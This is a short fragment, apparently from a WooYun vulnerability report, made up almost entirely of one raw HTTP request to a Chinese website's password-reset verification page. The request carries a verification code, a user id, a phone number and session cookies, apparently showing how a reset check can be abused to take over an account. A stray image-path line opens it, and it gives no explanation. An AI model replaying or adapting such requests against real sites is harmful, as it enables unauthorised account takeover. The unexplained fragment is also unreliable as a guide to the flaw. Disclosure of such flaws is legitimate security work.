 Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.yoger.com.cn/getpwd_yz.php?userid=16262365-97a9bdb42fb15c3fce2c6b4d77d6bfb5
Content-Length: 55
Cookie: __jsluid=d54a3b65d37dace6a6b4af7082bca111; AJSTAT_ok_pages=3; AJSTAT_ok_times=1;
PHPSESSID=r9qstpnlmfl3i85esr8r7mjg74; Hm_lvt_ff5f16833b733e570e4ada2dd3fb9688=1447311411;
Hm_lpvt_ff5f16833b733e570e4ada2dd3fb9688=1447311554; __utma=238021768.1772944176.1447311413.144731
__utmb=238021768.3.10.1447311413; __utmc=238021768;
__utmz=238021768.1447311413.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic; __utmt=1;
url=http%3A%2F%2Fwww.yoger.com.cn%2F
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
yzm_fachu=028142&uuid=16262365&type=2&uname=15888888888
www.wooyun.org